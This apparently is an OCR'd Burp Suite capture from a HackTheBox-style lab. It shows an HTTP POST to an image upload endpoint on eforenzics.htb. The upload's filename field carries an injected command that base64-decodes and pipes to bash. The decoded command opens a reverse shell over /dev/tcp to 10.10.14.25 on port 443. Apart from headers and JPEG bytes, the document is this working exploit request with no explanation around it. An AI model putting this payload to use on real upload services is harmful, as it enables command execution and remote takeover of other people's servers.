 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: eforenzics.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1907299498348086951426423208
8 Content-Length: 111673
9 Origin: http://eforenzics.htb
10 DNT: 1
11 Connection: close
12 Referer: http://eforenzics.htb/service.html
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1907299498348086951426423208
16 Content-Disposition: form-data; name="image"; filename="echo
'c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjUvNDQzIDA+JjE='|base64 -d|bash|"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿÛC
20
21
22
23 %# , #&')*)-0-(0%()(ÿÛC
24
25